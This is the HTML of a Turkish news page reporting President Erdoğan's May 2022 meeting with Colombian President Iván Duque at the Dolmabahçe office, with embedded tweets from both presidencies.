<p><strong>13:15 - </strong><a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></p>
<p><strong>03:15 - </strong><a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></p>
<p><strong>01:45 - </strong><a href="https://birhaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar.html" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></p>
<p><strong>23:45 - </strong><a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi</h1>

<h3 style="font-size:19px; font-weight: normal;">     Cumhurbaşkanı @RTErdogan, Dolmabahçe Ofisi'nde Kolombiya Cumhurbaşkanı Ivan Duque ile görüştü. pic.twitter.com/1Wd8YxJcmp — T.C. Cumhurbaşkanlığı (@tcbestepe)...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/yasam" rel="category tag">Yaşam</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 20 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/kolby.jpg" alt="Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi+https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi, https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Cumhurbaşkanı <a href="https://twitter.com/RTErdogan?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@RTErdogan</a>, Dolmabahçe Ofisi&#8217;nde Kolombiya Cumhurbaşkanı Ivan Duque ile görüştü. <a href="https://t.co/1Wd8YxJcmp">pic.twitter.com/1Wd8YxJcmp</a></p>
<p>— T.C. Cumhurbaşkanlığı (@tcbestepe) <a href="https://twitter.com/tcbestepe/status/1527664423623659532?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 20, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<p>Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi<br />
20.05.2022</p>
<p>Yazdır Yazıları Büyült Yazıları Küçült</p>
<p>Cumhurbaşkanı Erdoğan, Kolombiya Cumhurbaşkanı Duque ile bir araya geldi<br />
Cumhurbaşkanı Recep Tayyip Erdoğan, Dolmabahçe Ofisi’nde Kolombiya Cumhurbaşkanı Ivan Duque ile görüştü. Görüşmede Cumhurbaşkanı Erdoğan’ın eşi Emine Erdoğan ile Kolombiya Cumhurbaşkanı Ivan Duque Marquez’in eşi María Juliana Ruiz de yer aldı.</p>
<p>Tüm Haberler</p>
<p>kaynak:https://www.tccb.gov.tr/haberler/410/137976/cumhurbaskani-erdogan-kolombiya-cumhurbaskani-duque-ile-bir-araya-geldi</p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Muy complacidos de reunirnos con el Presidente de Turquía, <a href="https://twitter.com/RTErdogan?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@RTErdogan</a>. Celebramos la firma del Acuerdo de Cooperación Estratégica y de Asociación que eleva al más alto nivel, la relación bilateral entre nuestros países. <a href="https://t.co/LOxmQtBvMW">pic.twitter.com/LOxmQtBvMW</a></p>
<p>— Iván Duque 🇨🇴 (@IvanDuque) <a href="https://twitter.com/IvanDuque/status/1527674105436295173?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 20, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Cumhurbaşkanı <a href="https://twitter.com/RTErdogan?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@RTErdogan</a>, Dolmabahçe Ofisi&#8217;nde Kolombiya Cumhurbaşkanı Ivan Duque ile görüştü. <a href="https://t.co/1Wd8YxJcmp">pic.twitter.com/1Wd8YxJcmp</a></p>
<p>— T.C. Cumhurbaşkanlığı (@tcbestepe) <a href="https://twitter.com/tcbestepe/status/1527664423623659532?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 20, 2022</a></p>
</blockquote>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%b0%d0%bb%d0%bc%d0%b0%d1%82%d1%8b-%d3%99%d1%83%d0%b5%d0%b6%d0%b0%d0%b9%d1%8b%d0%bd%d0%b4%d0%b0-%d0%b6%d0%b0%d2%a3%d0%b0-%d1%85%d0%b0%d0%bb.html" title="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/havalm.jpg" alt="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді" width="670" height="445"/>
</div>
<strong>Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82-%d0%b1%d0%b0%d1%81%d1%88%d1%8b%d1%81%d1%8b-%d2%b1%d0%bb%d1%82%d1%82%d1%8b%d2%9b-%d2%93%d1%8b%d0%bb%d1%8b%d0%bc-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc.html" title="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/otyrum.1.jpg" alt="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты" width="670" height="445"/>
</div>
<strong>Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<img src="https://birhaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width="80" height="50"/>
<strong><beynsoft class="cizgili">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/FRT04294.jpg" alt="Profesyonel Hayır Lokması Dağıtımı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Profesyonel Hayır Lokması Dağıtımı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tolga Tüyel’den MTV’ye Duygusal Veda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">
<img src="https://birhaber.net/wp-content/uploads/2026/01/IMG_4854-scaled.jpeg" alt="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
<img src="https://birhaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">
<img src="https://birhaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar.html" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" alt="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar" width="80" height="50"/>
<strong><beynsoft class="cizgili">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<img src="https://birhaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width="80" height="50"/>
<strong><beynsoft class="cizgili">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
